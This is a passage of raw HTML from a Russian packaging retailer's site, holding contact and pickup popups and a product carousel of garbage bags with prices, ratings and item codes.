                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-bqn037">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil3515515</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7330">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7330" data-id="7330">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_7330_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-s-ushkami-60-litrov-20-shtuk-sinie/" class="detail-slider" data-src="/upload/iblock/20a/3bb9te1ulgegskabcu1peaa5hvuffkcc.png">
                <span class="image">
                                    <img src="/upload/iblock/20a/3bb9te1ulgegskabcu1peaa5hvuffkcc.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Yshki6020blue</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>110.32 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-s-ushkami-60-litrov-20-shtuk-sinie/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ушками 60 литров, 20 штук в рулоне, 14 мкм, синие, размер 60 *76 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13419">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13419" data-id="13419">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_13419_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                    
					<div class="catalog__label">
						<img class="b-lazy" src="/images/label_newproduct.png" data-src="/images/label_newproduct.png" width="79" height="22" alt="image">
					</div>
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-polosatye-zebrok/" class="detail-slider" data-src="/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg"/ alt="image">
                                    <img src="/upload/iblock/ed0/30m87bnzad9jumbi8uhspl4dhzjj5v98.webp"/ alt="image">
                                    <img src="/upload/iblock/06e/1z2y1x6voy7nh5aoesge79vq7qfqr9pg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3520zebrokblack</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-polosatye-zebrok/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14650">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14650" data-id="14650">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

